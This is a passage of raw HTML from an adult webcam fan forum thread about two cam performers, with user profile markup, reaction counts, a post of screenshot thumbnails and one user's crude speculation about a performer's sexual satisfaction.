<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127856&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127856&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-127857"></a>
<div id="comment-127857"></div>
<article data-ips-hook="postWrapper" id="elComment_127857" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-29T05:17:56Z' title='09/29/2021 05:17  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127857" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127857' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127857_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127857" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1632892676,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127857}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-29T05:17:56Z' title='09/29/2021 05:17  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/787877473_bandicam2021-09-2900-44-57-975.jpg.47346ccb203baeca86aee4671329d9a9.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130121" src="https://xcamfan.com/uploads/monthly_2021_09/1835545414_bandicam2021-09-2900-44-57-975.thumb.jpg.35e028705dc4092e894fb6d3f279b552.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-44-57-975.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1443099096_bandicam2021-09-2900-45-22-795.jpg.a20c415200e0786f76676b741512ab42.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130122" src="https://xcamfan.com/uploads/monthly_2021_09/1808723293_bandicam2021-09-2900-45-22-795.thumb.jpg.0c241864c4b5e79bbb34da03764d1076.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-45-22-795.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1986937474_bandicam2021-09-2900-45-47-601.jpg.eaf84e30e85558032d530c44124dab47.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130123" src="https://xcamfan.com/uploads/monthly_2021_09/42624764_bandicam2021-09-2900-45-47-601.thumb.jpg.2a079f9eed186ea4b85d164df88ea20d.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-45-47-601.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/2071443484_bandicam2021-09-2900-45-56-590.jpg.4f9ae5699e8793e85471a3bca6273fa3.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130124" src="https://xcamfan.com/uploads/monthly_2021_09/186809925_bandicam2021-09-2900-45-56-590.thumb.jpg.106c15f0fdf4fd512a465c2cf24e8a37.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-45-56-590.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/825572330_bandicam2021-09-2900-46-10-351.jpg.88497b28c65a038e58805e287bde933f.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130125" src="https://xcamfan.com/uploads/monthly_2021_09/1454892739_bandicam2021-09-2900-46-10-351.thumb.jpg.a507bb5fc359b79f80cd390948726cbd.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-46-10-351.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/808537785_bandicam2021-09-2900-46-34-487.jpg.c9381261f7dc366d076258174e44b294.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130126" src="https://xcamfan.com/uploads/monthly_2021_09/286172536_bandicam2021-09-2900-46-34-487.thumb.jpg.571ccbf1b2426ce2a988e07664b101e3.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-46-34-487.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1752911621_bandicam2021-09-2900-46-43-570.jpg.4f4de7fdeb8e6062edd1522ee714523e.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130127" src="https://xcamfan.com/uploads/monthly_2021_09/1636854355_bandicam2021-09-2900-46-43-570.thumb.jpg.21a0858d9dbacf092264df955d6e6e5e.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-46-43-570.jpg" loading="lazy" height="530"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a>, 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a>, 
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a> and 

<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127857' data-ipsDialog data-ipsDialog-destructOnClose data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label='[&quot;StnCld316&quot;]' data-ipsTooltip-json data-ipsTooltip-safe>1 other</a>

			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127857&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127857&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-127864"></a>
<div id="comment-127864"></div>
<article data-ips-hook="postWrapper" id="elComment_127864" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/17970-dougiestyle4u/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/17970-dougiestyle4u/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.2k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>CANADA</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17970-dougiestyle4u/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to dougiestyle4u's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg" alt="dougiestyle4u" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to dougiestyle4u's profile" class="ipsUsername" translate="no">dougiestyle4u</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-29T06:04:52Z' title='09/29/2021 06:04  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127864" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=17970&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127864' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127864_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127864" data-quotedata="{&quot;userid&quot;:17970,&quot;username&quot;:&quot;dougiestyle4u&quot;,&quot;timestamp&quot;:1632895492,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127864}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-29T06:04:52Z' title='09/29/2021 06:04  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Sometimes I wonder if Mira is totally happy with all the sex. When Henry has sex with others he seems content as if a kid in the candy store or a teenager of age in a whorehouse. Mira gets into it but still seems not fully content or jealous that Henry is happy, happy, happy. Just looks like Mira either needs more sex than Henry or she needs a thorough going over/gangbang with multiple guys and girls without Henry participating. Maybe she wants the most attention. She loves sex with others but something is lacking or missing for her, in my opinion. 
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127864&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127864&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-127869"></a>
<div id="comment-127869"></div>
<article data-ips-hook="postWrapper" id="elComment_127869" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-29T06:27:57Z' title='09/29/2021 06:27  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127869" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127869' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127869_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127869" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1632896877,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127869}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-29T06:27:57Z' title='09/29/2021 06:27  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

